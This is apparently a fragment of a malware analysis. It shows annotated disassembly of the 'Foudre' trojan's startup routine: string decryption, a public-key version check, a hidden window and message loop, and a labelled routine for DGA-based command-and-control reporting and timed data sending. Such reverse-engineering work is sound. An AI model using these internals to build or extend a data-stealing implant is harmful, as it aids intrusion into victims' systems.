 lea ecx, [ebp+foudre_str]
mov edx, ptr_to_underscore
movzx edx, word ptr [edx]
mov eax, offset a666f232462f5 ; "666F232462F5"
call decrypt_string ; Foudre
lea eax, [ebp+foudre_str]
mov edx, ptr_to_trojan_version
mov edx, [edx]
call pub_key
mov eax, [ebp+foudre_str]
call check_success_status
push eax
mov edx, ebx
mov eax, 10100h
pop ecx
call createWindow
mov ebx, eax
push 0 ; pvReserved
call CoInitialize
mov eax, ebx
call c2_dga_report_and_timer_for_sending_data
jmp short loc_A48664
loc_A48664: ; wMsgFilterMax
push 0
push 0 ; wMsgFilterMin
push 0 ; hWnd
push esi ; lpMsg
call GetMessageW
test eax, eax
jnz short loc_A48658
loc_A48658: ; lpMsg
push esi
call TranslateMessage
push esi ; lpMsg
call DispatchMessageW
call CoUninitialize
mov eax, [esi+8]
call sub_9B6114
tomer_NRV1_probably_dga_report_and_timer_to_send_data_wrapper endp